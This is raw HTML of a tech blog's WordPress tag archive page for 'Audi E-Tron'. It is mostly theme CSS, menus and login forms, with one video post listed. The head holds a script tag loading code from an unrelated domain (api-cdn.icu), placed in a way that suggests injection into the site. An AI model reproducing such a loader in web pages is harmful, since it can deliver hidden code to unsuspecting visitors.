.td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/tag/audi-e-tron/","name":"Audi E-Tron"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive tag tag-audi-e-tron tag-401 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Monday, February 2, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_980 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Tags</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Audi E-Tron</span></div><h1 class="entry-title td-page-title">
<span>Tag: Audi E-Tron</span></h1></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/audi-e-tron-an-electric-car-with-fastest-charging/ rel=bookmark class="td-image-wrap " title="Audi E-Tron &#8211; An Electric Car With Fastest Charging" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/08/audi-e-tron-an-electric-car-with.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/08/audi-e-tron-an-electric-car-with.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/08/audi-e-tron-an-electric-car-with.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/08/audi-e-tron-an-electric-car-with.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="Audi E-Tron &#8211; An Electric Car With Fastest Charging"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/audi-e-tron-an-electric-car-with-fastest-charging/ rel=bookmark title="Audi E-Tron &#8211; An Electric Car With Fastest Charging">Audi E-Tron &#8211; An Electric Car With Fastest Charging</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-08-20T18:01:45+05:30 >20 August, 2019</time></span></div></div></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
